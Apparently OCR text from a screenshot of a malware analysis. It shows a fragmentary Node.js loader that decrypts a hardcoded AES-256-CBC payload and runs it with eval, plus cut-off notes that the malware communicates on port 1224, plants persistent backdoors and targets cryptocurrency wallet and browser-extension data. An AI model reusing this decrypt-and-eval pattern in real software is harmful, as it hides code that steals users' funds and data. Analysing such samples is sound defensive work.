
module.exports = function 
  const key = Buffer.from('0123456789abcdef0123456789abcdef', 'utf8');

  const iv = Buffer.from('abcdef9876543210', 'utf8');

  const algorithm = 'aes-256-cbc';

  const decipher = crypto.createDecipheriv(algorithm, key, iv);

  // Decryption and immediate execution via eval

}
The decrypted payload establishes commun
through port 1224.
The malware creates persistent backdoors 
cryptocurrency wallet data and browser ex